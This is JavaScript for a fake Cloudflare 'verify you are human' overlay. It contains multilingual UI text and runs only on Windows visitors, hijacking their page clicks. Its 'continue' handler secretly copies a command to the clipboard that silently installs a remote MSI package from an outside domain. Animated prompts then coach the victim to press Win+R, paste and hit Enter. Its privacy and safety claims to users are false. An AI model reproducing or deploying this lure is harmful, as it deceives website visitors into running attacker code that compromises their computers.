      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://kloudtechnology.in/step /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
